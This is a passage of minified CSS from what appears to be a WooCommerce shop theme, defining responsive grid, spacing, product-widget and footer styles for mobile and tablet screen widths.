.item-product-widget{width:100%}.nasa-tabs-content .nasa-panels .nasa-panel .product_list_widget.large-block-grid-4 .item-product-widget,.nasa-tabs-content .nasa-panels .nasa-panel .product_list_widget.large-block-grid-5 .item-product-widget,.nasa-tabs-content .nasa-panels .nasa-panel .product_list_widget.large-block-grid-3 .item-product-widget,.nasa-tabs-content .nasa-panels .nasa-panel .product_list_widget.large-block-grid-2 .item-product-widget{width:50%}.nasa-tabs-content .nasa-tabs-wrap{width:100%;overflow:hidden}.nasa-tabs-content .nasa-tabs{overflow-y:auto;white-space:nowrap}.nasa-tabs-content .nasa-tabs::-webkit-scrollbar{display:none}.nasa-tabs-content .nasa-tabs.nasa-classic-style{margin-bottom:0}.nasa-tabs-content .nasa-tabs.nasa-slide-style{width:100%;white-space:unset;border:unset;background:#f9f9f9}.nasa-tabs-content.woocommerce-tabs .nasa-tabs.nasa-classic-style{margin-bottom:25px}.client .client-inner{padding:55px 0px}.woocommerce.widget_products,.woocommerce.widget_top_rated_products{padding-right:0px}#mobile-navigation ul[class*="block-grid-"]>li{width:100%}.blog .left{padding-right:10px}.blog .right{padding-left:10px}.icon-wrap.circle{display:none !important}.product_list_widget>div:last-child{margin-bottom:40px}.product_list_widget.cart_list>div:last-child{margin-bottom:0px}.product_list_widget .text-info{margin-left:0px}.product-category img,.product-item .main-img img{width:100%}.main-images{padding-right:0px}.product-gallery{margin-bottom:0px}.product-gallery .images{margin-bottom:20px}.easyzoom{width:100%}.easyzoom img{max-width:100%}.product-image .attachment-shop_single{width:100%}.woocommerce-message{padding-right:0}.rev_slider_wrapper{margin-bottom:20px !important}.rev_slider_wrapper .type-label-2 span{display:block;font-size:200%}.header-container .revSlider{margin-top:0 !important}.banner.hover-lax{background-size:cover}li.mini-cart{padding:0}.mini-cart .cart-icon:hover:before{color:inherit}.cart-icon,.cart-icon strong{margin:0}.cart-wishlist .mini-cart ul li{display:block}.mini-cart .cart-price{margin-right:15px}.cart-wishlist .wish-list-link,.mini-cart .wish-list-link{display:none !important}.woocommerce-cart span.title-cart{display:inline-block}.cart-wrapper{-webkit-overflow-scrolling:touch;margin-bottom:40px}.shop_table .product-thumbnail{width:50px}.shop_table .product-quantity{width:85px}.woocommerce-message a.button{position:relative;float:right}#masthead{padding:0;-webkit-transition:0.6s ease-in-out;-moz-transition:0.6s ease-in-out;-o-transition:0.6s ease-in-out;transition:0.6s ease-in-out}#nasa-footer .nasa-footer-contact .wpcf7-form label span{margin-right:0px}#nasa-footer .nasa-footer-contact .wpcf7-form label span input{width:100%}#nasa-footer .nasa-footer-contact .wpcf7-form label span.your-email{width:100%}#nasa-footer .footer h4{margin-bottom:13px;margin-top:20px}#nasa-footer .social-icons{margin:15px 0px}#nasa-footer .absolute-footer p{margin:8px 0px 15px 0px}#nasa-footer .absolute-footer ul{overflow:hidden;width:100%}#nasa-footer .absolute-footer ul li a{display:block;border-bottom:1px solid rgba(255,255,255,0.1)}#nasa-footer .absolute-footer .menu li{margin-top:8px}#nasa-footer .widget_nav_menu #menu-footer-menu{text-align:left;line-height:1.6em}#nasa-footer .nasa-footer-bottom .nasa-footer-bottom-left p{text-align:center}#nasa-footer .nasa-footer-bottom .nasa-footer-bottom-right .nasa-nav-sc-menu{float:none}.page-right-sidebar .blog-entry{padding-right:0px;border-right:0px}.title-header{text-align:center}.title-header .widget{border-top:1px solid rgba(255,255,255,0.2)}.title-header .nasa-hr{margin:0 auto}h4.heading-title,.tab h4{font-size:1.1em !important}.entry-header .post-date-wrapper{margin:0 auto;width:70px;height:70px}.entry-header .post-date-wrapper .post-date .post-date-day{font-size:150%}.entry-header .post-date-wrapper .post-date .post-date-month{font-size:100%}.entry-header .post-date-wrapper .post-date{left:30%}.nasa-first-breadcrumb{font-size:150%}.nasa-breadcrumb .breadcrumb-row{padding-bottom:0}.breadcrumb-row .right{width:100%;text-align:center}.breadcrumb-row .left{width:100%;text-align:center;margin-bottom:15px}.checkout-breadcrumb h1{margin-bottom:10px;padding-bottom:10px}.woocommerce-checkout span.title-checkout{display:inline-block}.font-100{font-size:100% !important;line-height:100%;margin:7px 0px}.font-150{font-size:100% !important;line-height:100%;margin:7px 0px}.font-200{font-size:200% !important;line-height:100%;margin:7px 0px}.font-250{font-size:250% !important;line-height:100%;margin:7px 0px}.font-300{font-size:300% !important;line-height:100%;margin:7px 0px}.font-350{font-size:350% !important;line-height:100%;margin:7px 0px}.font-400{font-size:400% !important;line-height:100%;margin:7px 0px}.font-450{font-size:450% !important;line-height:100%;margin:7px 0px}.font-500{font-size:500% !important;line-height:100%;margin:7px 0px}.font-550{font-size:550% !important;line-height:100%;margin:7px 0px}.font-600{font-size:600% !important;line-height:100%;margin:7px 0px}.font-650{font-size:650% !important;line-height:100%;margin:7px 0px}.nasa-leading{font-size:200% !important}#mobile-navigation .navigation-search-wrap form{width:200px;margin-top:15px}#mobile-navigation li form{padding-top:15px;padding-right:10px}#mobile-navigation li form input,#mobile-navigation li form button{margin-bottom:10px}.nasa-sc-pdeal{height:auto !important;margin:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nasa-sc-pdeal.product-item{position:static}.nasa-sc-pdeal.product-item .info{position:static}.nasa-sc-pdeal.nasa-sc-pdeal-block{margin:auto auto 10px auto}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info{position:relative !important;bottom:0}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-product-deal-des{margin-left:10px}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-pdeal-countdown{display:block;position:relative}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-pdeal-countdown .countdown{display:block;width:100%;text-align:center;position:relative}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-pdeal-countdown .countdown-row{position:relative;top:0;left:0}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-pdeal-countdown .countdown-section{float:none;display:inline-block;margin:0 5px}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-pdeal-countdown .countdown-amount{display:inline-block}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .left{text-align:center}.product-item{margin:0 0 10px 0;min-height:initial !important;cursor:pointer;overflow:hidden}.product-item .btn-wishlist svg{height:30px}.product-item .nasa-product-grid{padding-top:5px}.product-item .nasa-product-grid .btn-wishlist{visibility:visible;left:-34px;margin-bottom:5px;margin-top:0;background:#fff;width:30px;height:30px;text-align:center;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 1px rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.product-item .nasa-product-grid .btn-wishlist .nasa-icon{line-height:30px;font-size:110%}.product-item .nasa-product-grid .add-to-cart-grid{visibility:visible;opacity:1;right:10px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.product-item .nasa-product-grid .quick-view,.product-item .nasa-product-grid .btn-compare{visibility:hidden;opacity:0;left:-34px;margin-bottom:5px;margin-top:0;background:#fff;color:#000;width:30px;height:30px;-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 1px rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.product-item .nasa-product-grid .quick-view .nasa-icon,.product-item .nasa-product-grid .btn-compare .nasa-icon{color:inherit;line-height:30px;font-size:110%}.product-item:hover .nasa-product-grid .quick-view,.product-item:hover .nasa-product-grid .btn-compare,.product-item.nasa-mobile-hover .nasa-product-grid .quick-view,.product-item.nasa-mobile-hover .nasa-product-grid .btn-compare{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.product-item .nasa-gift-featured-wrap{display:none}.product-item .info{position:inherit;width:100%;bottom:0}.product-item .info .name a{line-height:160%}.product-item .info .info_main{font-size:125%;line-height:125%;margin:5px 0 0 0}.nasa-wrap-column .product-item .info{padding-bottom:5px}.columns.nasa-column-custom-4{width:100%;margin-bottom:30px}.columns.nasa-column-custom-2{width:50%}.columns.nasa-column-custom-2 .product-item .price{font-size:100%}.category-page .right{padding-left:10px}.category-page .left{padding-right:10px}.category-page .filters-container{padding:5px 0}.category-page .filters-container.top-bar-wrap-type-1,.category-page .filters-container.top-bar-wrap-type-2{padding-top:10px;padding-bottom:10px}.nasa-actived-filter{margin-bottom:10px}.nasa-slick-nav.nasa-top-sidebar-2 .nasa-nav-arrow{visibility:visible;opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.show-for-small.text-center{display:block !important}.container-wrap.page-checkout .woocommerce .woocommerce-order{margin-top:15px}.container-wrap.page-checkout .woocommerce .woocommerce-order .row.nasa-order-received{padding-bottom:10px}.container-wrap.page-checkout .woocommerce .woocommerce-order .row.nasa-order-received .nasa-warper-order>p{text-align:center}.page-checkout #content{padding-top:20px}.page-checkout input[name="apply_coupon"]{margin-bottom:30px}.page-checkout .checkout-group h3,.page-checkout .woo-billing p{width:100%}.page-checkout .checkout-group.woo-shipping,.page-checkout #billing_email_field,.page-checkout #billing_last_name_field{padding-right:0}.nasa-top-sidebar .nasa-last .widget,.nasa-top-sidebar .nasa-first .widget{margin:0 10px}.nasa-static-sidebar{-ms-overflow-style:none;overflow:-moz-scrollbars-none}.nasa-static-sidebar::-webkit-scrollbar{display:none}.nasa-static-sidebar .nasa-sidebar-tit{font-size:150%}.nasa-static-sidebar .empty{font-size:110%}.nasa-static-sidebar .widget_shopping_cart_content .nasa-minicart-items{padding-top:0px;margin-bottom:0px}.products.nasa-main-content-warp{margin-top:-10px;position:static}.products.nasa-main-content-warp:hover{box-shadow:none}.products.nasa-main-content-warp:hover .nasa-sc-main-product .info .nasa-product-grid{position:absolute}.products.nasa-main-content-warp .nasa-sc-main-product{border:1px solid #DDD}.products.nasa-main-content-warp .nasa-sc-main-product .name.nasa-main-content-title h3{position:relative;font-size:135%;padding-top:20px}.products.nasa-main-content-warp .nasa-sc-main-product .info{position:static}.products.nasa-main-content-warp .nasa-sc-main-product .info .nasa-product-grid{display:block;position:absolute;z-index:3;top:0;left:0;background-color:#f76b6a}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-sc-price{height:auto;display:block;text-align:center;margin-top:20px}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-sc-price .nasa-sc-p-price{position:relative;bottom:auto;left:auto;display:inline-block}.products.nasa-main-content-warp .nasa-sc-main-product span.nasa-ofter-text{display:none}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-sc-pdeal-countdown{float:none;margin-top:20px;text-align:center}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-sc-pdeal-countdown .countdown-section{width:auto;float:none;display:inline-block;margin:0 10px}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-sc-pdeal-countdown .countdown-amount{display:inline-block}.products.nasa-main-content-warp .nasa-sc-main-product .badge.sale-label{top:65px}.products.nasa-main-content-warp .nasa-sc-main-product .badge.hot-label{top:90px}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-gift-featured-wrap{display:none}.products.nasa-product-main-aside .product-item.grid{margin-bottom:10px}#nasa-footer .nasa-service-footer .service-block.style-1{border-right:none}.nasa-slide-left-info-wrap .nasa-shortcode-parent-term{text-align:center}.added .nasa-icon-text.has-added{display:none}#nasa-footer .nasa-footer-bottom{text-align:center}#nasa-footer .nasa-footer-bottom .wpb_single_image.vc_align_right{text-align:center}body .section-element.padding-side-mobile-0{padding-left:0 !important;padding-right:0 !important}body .columns.padding-side-mobile-0{padding-left:0.68966em !important;padding-right:0.68966em !important}body .nasa-sc-pdeal.product-item:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body.nasa-enable-wow .product-item.animated .info .nasa-product-grid{visibility:visible;opacity:0.5}body.nasa-enable-wow .product-item.animated .info .nasa-product-grid:hover,body.nasa-enable-wow .product-item.animated .info .nasa-product-grid:focus,body.nasa-enable-wow .product-item.animated .info .nasa-product-grid:active{opacity:1}body .product-item.product-deals .nasa-sc-pdeal-countdown{opacity:0.6}body .nasa-recommend-product .nasa-warp-slide-nav-top.nasa-slide-style-product-carousel .nasa-nav-carousel-wrap{top:-52px}body .header-type-4 #masthead{padding-top:0}body .nasa-megamenu .nasa-absolute{display:none !important}body .nasa-product-content-nasa_label-wrap,body .nasa-product-content-color-image-wrap{position:static}body .nasa-product-content-nasa_label-wrap .nasa-product-content-child,body .nasa-product-content-color-image-wrap .nasa-product-content-child{line-height:1}body .nasa-product-content-nasa_label-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}body .product-item .nasa-product-content-child{margin-bottom:5px}body .product-item .nasa-product-content-color-image-wrap{height:auto}body .product-item .nasa-product-content-color-image-wrap .nasa-product-content-child{float:none}body .product-item .nasa-product-content-color-image-wrap .nasa-product-content-child>a{margin-top:0;margin-bottom:5px}body .product-item .nasa-product-content-nasa_label-wrap{visibility:visible;opacity:1}body .product-item .nasa-product-content-nasa_label-wrap .nasa-product-content-child{margin-left:-4px;margin-right:-4px}body .product-item .nasa-product-content-nasa_label-wrap .nasa-product-content-child>a{padding:2px 5px 0 5px;margin:0 5px 5px 5px;font-size:10px;border:1px solid #ccc;color:#999;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}body .product-item .nasa-product-content-nasa_label-wrap .nasa-product-content-child>a:hover,body .product-item .nasa-product-content-nasa_label-wrap .nasa-product-content-child>a.nasa-active{border-color:#555;color:#000;font-weight:bold}body .product-item .nasa-product-grid .add-to-cart-grid .add_to_cart_text{display:none}body .product-item .info .star-rating{margin-top:0}body .row .row.nasa-mobile-row{margin-left:-5px;margin-right:-5px}body .nasa-title-absolute h2{font-size:24px}.ns-items-gap.nasa-small-center-mode .slick-list{margin-left:0;margin-right:0}.woocommerce-cart .cart-empty{font-size:25px;margin-top:30px}.nasa-compare-list{padding:10px 10px 20px 10px}.small-block-grid-1>li{width:100%}.small-block-grid-2>li{width:50%}.small-block-grid-2>li:nth-of-type(n){clear:none}.small-block-grid-2>li:nth-of-type(2n+1){clear:both}.small-block-grid-2>li.product-warp-item:nth-of-type(2n){padding-left:5px}.small-block-grid-2>li.product-warp-item:nth-of-type(2n+1){padding-right:5px}.small-block-grid-3>li{width:33.333333%}.small-block-grid-3>li:nth-of-type(n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li{width:25%}.small-block-grid-4>li:nth-of-type(n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li{width:20%}.small-block-grid-5>li:nth-of-type(n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li{width:16.66667%}.small-block-grid-6>li:nth-of-type(n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li{width:14.28571%}.small-block-grid-7>li:nth-of-type(n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li{width:12.5%}.small-block-grid-8>li:nth-of-type(n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li{width:11.11111%}.small-block-grid-9>li:nth-of-type(n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li{width:10%}.small-block-grid-10>li:nth-of-type(n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li{width:9.09091%}.small-block-grid-11>li:nth-of-type(n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li{width:8.33333%}.small-block-grid-12>li:nth-of-type(n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:both}.small-1{width:8.333333%;width:16.666666%}.small-1:nth-of-type(n){clear:none}.small-1:nth-of-type(12n+1){clear:both}.small-2{width:16.666666%}.small-2:nth-of-type(n){clear:none}.small-2:nth-of-type(6n+1){clear:both}.small-3{width:25%}.small-3:nth-of-type(n){clear:none}.small-3:nth-of-type(4n+1){clear:both}.small-4{width:33.333333%}.small-4:nth-of-type(n){clear:none}.small-4:nth-of-type(3n+1){clear:both}.small-5{width:41.666666%}.small-6{width:50%}.small-6:nth-of-type(n){clear:none}.small-6:nth-of-type(2n+1){clear:both}.small-6.product-warp-item{padding-left:5px;padding-right:5px}.small-7{width:58.333333%}.small-8{width:66.666666%}.small-9{width:75%}.small-10{width:83.333333%}.small-11{width:91.666666%}.small-12{width:100%}.nasa-small-5-col-1.columns{width:20%}.nasa-small-5-col-1.columns:nth-of-type(n){clear:none}.nasa-small-5-col-1.columns:nth-of-type(5n+1){clear:both}.nasa-small-5-col-2.columns{width:40%}.nasa-small-5-col-3.columns{width:60%}.nasa-small-5-col-4.columns{width:80%}.small-offset-1{margin-left:8.333333%}.small-offset-2{margin-left:16.666666%}.small-offset-3{margin-left:25%}.small-offset-4{margin-left:33.333333%}.small-offset-5{margin-left:41.666666%}.small-offset-6{margin-left:50%}.small-offset-7{margin-left:58.333333%}.small-offset-8{margin-left:66.666666%}.small-offset-9{margin-left:75%}.small-offset-10{margin-left:83.333333%}.small-offset-11{margin-left:91.666666%}.small-offset-12{margin-left:100%}.nasa-small-offset-5-col-1.columns{margin-left:20%}.nasa-small-offset-5-col-2.columns{margin-left:40%}.nasa-small-offset-5-col-3.columns{margin-left:60%}.nasa-small-offset-5-col-4.columns{margin-left:80%}.mobile-margin-top-0{margin-top:0px !important}.mobile-margin-top-5{margin-top:5px !important}.mobile-margin-top-10{margin-top:10px !important}.mobile-margin-top-15{margin-top:15px !important}.mobile-margin-top-20{margin-top:20px !important}.mobile-margin-top-25{margin-top:25px !important}.mobile-margin-top-30{margin-top:30px !important}.mobile-margin-top-35{margin-top:35px !important}.mobile-margin-top-40{margin-top:40px !important}.mobile-margin-top-45{margin-top:45px !important}.mobile-margin-top-50{margin-top:50px !important}.mobile-margin-top-60{margin-top:60px !important}.mobile-margin-top-70{margin-top:70px !important}.mobile-margin-top-80{margin-top:80px !important}.mobile-margin-top-100{margin-top:100px !important}.mobile-margin-top-120{margin-top:120px !important}.mobile-margin-top-140{margin-top:140px !important}.mobile-margin-top-150{margin-top:150px !important}.mobile-margin-top-300{margin-top:300px !important}.mobile-margin-top-310{margin-top:310px !important}.mobile-margin-top-320{margin-top:320px !important}.mobile-margin-top-330{margin-top:330px !important}.mobile-margin-top-340{margin-top:340px !important}.mobile-margin-top-350{margin-top:350px !important}.mobile-margin-bottom-0{margin-bottom:0px !important}.mobile-margin-bottom-5{margin-bottom:5px !important}.mobile-margin-bottom-10{margin-bottom:10px !important}.mobile-margin-bottom-15{margin-bottom:15px !important}.mobile-margin-bottom-20{margin-bottom:20px !important}.mobile-margin-bottom-25{margin-bottom:25px !important}.mobile-margin-bottom-30{margin-bottom:30px !important}.mobile-margin-bottom-35{margin-bottom:35px !important}.mobile-margin-bottom-40{margin-bottom:40px !important}.mobile-margin-bottom-45{margin-bottom:45px !important}.mobile-margin-bottom-50{margin-bottom:50px !important}.mobile-margin-bottom-60{margin-bottom:60px !important}.mobile-margin-bottom-70{margin-bottom:70px !important}.mobile-margin-bottom-80{margin-bottom:80px !important}.mobile-margin-300-bottom{margin-bottom:-300px !important}.mobile-margin-310-bottom{margin-bottom:-310px !important}.mobile-margin-320-bottom{margin-bottom:-320px !important}.mobile-margin-330-bottom{margin-bottom:-330px !important}.mobile-margin-340-bottom{margin-bottom:-340px !important}.mobile-margin-350-bottom{margin-bottom:-350px !important}.mobile-margin-left-0{margin-left:0px !important}.mobile-margin-left-5{margin-left:5px !important}.mobile-margin-left-10{margin-left:10px !important}.mobile-margin-left-15{margin-left:15px !important}.mobile-margin-left-20{margin-left:20px !important}.mobile-margin-left-25{margin-left:25px !important}.mobile-margin-left-30{margin-left:30px !important}.mobile-margin-left-35{margin-left:35px !important}.mobile-margin-left-40{margin-left:40px !important}.mobile-margin-left-45{margin-left:45px !important}.mobile-margin-left-50{margin-left:50px !important}.mobile-margin-left-60{margin-left:60px !important}.mobile-margin-left-70{margin-left:70px !important}.mobile-margin-left-80{margin-left:80px !important}.mobile-margin-right-0{margin-right:0px !important}.mobile-margin-right-5{margin-right:5px !important}.mobile-margin-right-10{margin-right:10px !important}.mobile-margin-right-15{margin-right:15px !important}.mobile-margin-right-20{margin-right:20px !important}.mobile-margin-right-25{margin-right:25px !important}.mobile-margin-right-30{margin-right:30px !important}.mobile-margin-right-35{margin-right:35px !important}.mobile-margin-right-40{margin-right:40px !important}.mobile-margin-right-45{margin-right:45px !important}.mobile-margin-right-50{margin-right:50px !important}.mobile-margin-right-60{margin-right:60px !important}.mobile-margin-right-70{margin-right:70px !important}.mobile-margin-right-80{margin-right:80px !important}.mobile-padding-top-0{padding-top:0px !important}.mobile-padding-top-5{padding-top:5px !important}.mobile-padding-top-10{padding-top:10px !important}.mobile-padding-top-15{padding-top:15px !important}.mobile-padding-top-20{padding-top:20px !important}.mobile-padding-top-25{padding-top:25px !important}.mobile-padding-top-30{padding-top:30px !important}.mobile-padding-top-35{padding-top:35px !important}.mobile-padding-top-40{padding-top:40px !important}.mobile-padding-top-45{padding-top:45px !important}.mobile-padding-top-50{padding-top:50px !important}.mobile-padding-top-60{padding-top:60px !important}.mobile-padding-top-70{padding-top:70px !important}.mobile-padding-top-80{padding-top:80px !important}.mobile-padding-top-90{padding-top:90px !important}.mobile-padding-top-100{padding-top:100px !important}.mobile-padding-bottom-0{padding-bottom:0px !important}.mobile-padding-bottom-5{padding-bottom:5px !important}.mobile-padding-bottom-10{padding-bottom:10px !important}.mobile-padding-bottom-15{padding-bottom:15px !important}.mobile-padding-bottom-20{padding-bottom:20px !important}.mobile-padding-bottom-25{padding-bottom:25px !important}.mobile-padding-bottom-30{padding-bottom:30px !important}.mobile-padding-bottom-35{padding-bottom:35px !important}.mobile-padding-bottom-40{padding-bottom:40px !important}.mobile-padding-bottom-45{padding-bottom:45px !important}.mobile-padding-bottom-50{padding-bottom:50px !important}.mobile-padding-bottom-60{padding-bottom:60px !important}.mobile-padding-bottom-70{padding-bottom:70px !important}.mobile-padding-bottom-80{padding-bottom:80px !important}.mobile-padding-bottom-90{padding-bottom:90px !important}.mobile-padding-bottom-100{padding-bottom:100px !important}.mobile-padding-left-0{padding-left:0px !important}.mobile-padding-left-5{padding-left:5px !important}.mobile-padding-left-10{padding-left:10px !important}.mobile-padding-left-15{padding-left:15px !important}.mobile-padding-left-20{padding-left:20px !important}.mobile-padding-left-25{padding-left:25px !important}.mobile-padding-left-30{padding-left:30px !important}.mobile-padding-left-35{padding-left:35px !important}.mobile-padding-left-40{padding-left:40px !important}.mobile-padding-left-45{padding-left:45px !important}.mobile-padding-left-50{padding-left:50px !important}.mobile-padding-left-60{padding-left:60px !important}.mobile-padding-left-70{padding-left:70px !important}.mobile-padding-left-80{padding-left:80px !important}.mobile-padding-right-0{padding-right:0px !important}.mobile-padding-right-5{padding-right:5px !important}.mobile-padding-right-10{padding-right:10px !important}.mobile-padding-right-15{padding-right:15px !important}.mobile-padding-right-20{padding-right:20px !important}.mobile-padding-right-25{padding-right:25px !important}.mobile-padding-right-30{padding-right:30px !important}.mobile-padding-right-35{padding-right:35px !important}.mobile-padding-right-40{padding-right:40px !important}.mobile-padding-right-45{padding-right:45px !important}.mobile-padding-right-50{padding-right:50px !important}.mobile-padding-right-60{padding-right:60px !important}.mobile-padding-right-70{padding-right:70px !important}.mobile-padding-right-80{padding-right:80px !important}.mobile-padding-right-90{padding-right:90px !important}.mobile-padding-right-100{padding-right:100px !important}.mobile-padding-right-120{padding-right:120px !important}.mobile-padding-right-140{padding-right:140px !important}.nasa-minicart-footer>.row{display:none}}@media only screen and (min-width: 768px){.medium-block-grid-1>li{width:100%}.medium-block-grid-2>li{width:50%}.medium-block-grid-2>li:nth-of-type(n){clear:none}.medium-block-grid-2>li:nth-of-type(2n){padding-left:5px}.medium-block-grid-2>li:nth-of-type(2n+1){clear:both;padding-right:5px}.medium-block-grid-3>li{width:33.333333%}.medium-block-grid-3>li:nth-of-type(n){clear:none}.medium-block-grid-3>li:nth-of-type(3n+1){clear:both}.medium-block-grid-4>li{width:25%}.medium-block-grid-4>li:nth-of-type(n){clear:none}.medium-block-grid-4>li:nth-of-type(4n+1){clear:both}.medium-block-grid-5>li{width:20%}.medium-block-grid-5>li:nth-of-type(n){clear:none}.medium-block-grid-5>li:nth-of-type(5n+1){clear:both}.medium-block-grid-6>li{width:16.66667%}.medium-block-grid-6>li:nth-of-type(n){clear:none}.medium-block-grid-6>li:nth-of-type(6n+1){clear:both}.medium-block-grid-7>li{width:14.28571%}.medium-block-grid-7>li:nth-of-type(n){clear:none}.medium-block-grid-7>li:nth-of-type(7n+1){clear:both}.medium-block-grid-8>li{width:12.5%}.medium-block-grid-8>li:nth-of-type(n){clear:none}.medium-block-grid-8>li:nth-of-type(8n+1){clear:both}.medium-block-grid-9>li{width:11.11111%}.medium-block-grid-9>li:nth-of-type(n){clear:none}.medium-block-grid-9>li:nth-of-type(9n+1){clear:both}.medium-block-grid-10>li{width:10%}.medium-block-grid-10>li:nth-of-type(n){clear:none}.medium-block-grid-10>li:nth-of-type(10n+1){clear:both}.medium-block-grid-11>li{width:9.09091%}.medium-block-grid-11>li:nth-of-type(n){clear:none}.medium-block-grid-11>li:nth-of-type(11n+1){clear:both}.medium-block-grid-12>li{width:8.33333%}.medium-block-grid-12>li:nth-of-type(n){clear:none}.medium-block-grid-12>li:nth-of-type(12n+1){clear:both}.medium-1{width:8.333333%}.medium-1:nth-of-type(n){clear:none}.medium-1:nth-of-type(12n+1){clear:both}.medium-2{width:16.666666%}.medium-2:nth-of-type(n){clear:none}.medium-2:nth-of-type(6n+1){clear:both}.medium-3{width:25%}.medium-3:nth-of-type(n){clear:none}.medium-3:nth-of-type(4n+1){clear:both}.medium-4{width:33.333333%}.medium-4:nth-of-type(n){clear:none}.medium-4:nth-of-type(3n+1){clear:both}.medium-5{width:41.666666%}.medium-6{width:50%}.medium-6:nth-of-type(n){clear:none}.medium-6:nth-of-type(2n+1){clear:both}.medium-7{width:58.333333%}.medium-8{width:66.666666%}.medium-9{width:75%}.medium-10{width:83.333333%}.medium-11{width:91.666666%}.medium-12{width:100%}.nasa-medium-5-col-1.columns{width:20%}.nasa-medium-5-col-1.columns:nth-of-type(n){clear:none}.nasa-medium-5-col-1.columns:nth-of-type(5n+1){clear:both}.nasa-medium-5-col-2.columns{width:40%}.nasa-medium-5-col-3.columns{width:60%}.nasa-medium-5-col-4.columns{width:80%}.medium-offset-1{margin-left:8.333333%}.medium-offset-2{margin-left:16.666666%}.medium-offset-3{margin-left:25%}.medium-offset-4{margin-left:33.333333%}.medium-offset-5{margin-left:41.666666%}.medium-offset-6{margin-left:50%}.medium-offset-7{margin-left:58.333333%}.medium-offset-8{margin-left:66.666666%}.medium-offset-9{margin-left:75%}.medium-offset-10{margin-left:83.333333%}.medium-offset-11{margin-left:91.666666%}.medium-offset-12{margin-left:100%}.nasa-medium-offset-5-col-1.columns{margin-left:20%}.nasa-medium-offset-5-col-2.columns{margin-left:40%}.nasa-medium-offset-5-col-3.columns{margin-left:60%}.nasa-medium-offset-5-col-4.columns{margin-left:80%}.nasa-check-reponsive.nasa-tablet-check{width:1px;height:1px}.nasa-products-masonry-isotope .nasa-content-page-products{padding-left:5px;padding-right:5px}.nasa-products-masonry-isotope .products>li.product-warp-item{padding:5px}.nasa-row-child-clear-none .product-warp-item{margin-bottom:10px}.tablet-margin-top-0{margin-top:0px !important}.tablet-margin-top-5{margin-top:5px !important}.tablet-margin-top-10{margin-top:10px !important}.tablet-margin-top-15{margin-top:15px !important}.tablet-margin-top-20{margin-top:20px !important}.tablet-margin-top-25{margin-top:25px !important}.tablet-margin-top-30{margin-top:30px !important}.tablet-margin-top-35{margin-top:35px !important}.tablet-margin-top-40{margin-top:40px !important}.tablet-margin-top-45{margin-top:45px !important}.tablet-margin-top-50{margin-top:50px !important}.tablet-margin-top-60{margin-top:60px !important}.tablet-margin-top-70{margin-top:70px !important}.tablet-margin-top-80{margin-top:80px !important}.tablet-margin-top-100{margin-top:100px !important}.tablet-margin-top-120{margin-top:120px !important}.tablet-margin-top-140{margin-top:140px !important}.tablet-margin-top-150{margin-top:150px !important}.tablet-margin-top-300{margin-top:300px !important}.tablet-margin-top-310{margin-top:310px !important}.tablet-margin-top-320{margin-top:320px !important}.tablet-margin-top-330{margin-top:330px !important}.tablet-margin-top-340{margin-top:340px !important}.tablet-margin-top-350{margin-top:350px !important}.tablet-margin-bottom-0{margin-bottom:0px !important}.tablet-margin-bottom-5{margin-bottom:5px !important}.tablet-margin-bottom-10{margin-bottom:10px !important}.tablet-margin-bottom-15{margin-bottom:15px !important}.tablet-margin-bottom-20{margin-bottom:20px !important}.tablet-margin-bottom-25{margin-bottom:25px !important}.tablet-margin-bottom-30{margin-bottom:30px !important}.tablet-margin-bottom-35{margin-bottom:35px !important}.tablet-margin-bottom-40{margin-bottom:40px 